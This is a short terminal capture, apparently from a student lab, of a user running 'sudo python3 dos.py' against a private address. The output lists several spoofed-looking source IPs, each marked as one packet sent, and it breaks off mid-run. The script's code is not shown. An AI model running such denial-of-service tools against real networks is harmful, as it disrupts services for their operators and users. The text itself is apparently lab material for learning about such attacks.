 student@student:~$ sudo python3 dos.py
WARNING: No route found for IPv6 destination :: (no default route?). This affect
s only IPv6
Enter the target to attack: 192.168.0.0
144.30.160.138
.
Sent 1 packets.
141.132.122.184
.
Sent 1 packets.
155.50.168.200
.
Sent 1 packets.
119.88.155.183
.
Sent 1 packets.
43.170.48.212
.
Sent 1 packets.
103.106.234.192
.
Sent 1 packets.
120.134.38.227
.
Sent 1 packets.
178.215.67.123
.